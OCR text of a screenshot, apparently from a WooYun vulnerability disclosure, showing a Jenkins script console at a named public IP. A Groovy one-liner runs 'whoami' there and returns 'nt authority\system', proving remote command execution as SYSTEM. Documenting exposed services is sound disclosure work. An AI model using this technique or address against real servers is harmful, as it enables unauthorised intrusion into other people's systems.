 218.193.130.165:8080/script
百度 <Ctrl+K>
Jenkins
Jenkins
新Job
查看用户
任务历史
系统管理
任务队列
当前队列没有构建任务
任务状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the
it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imp
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org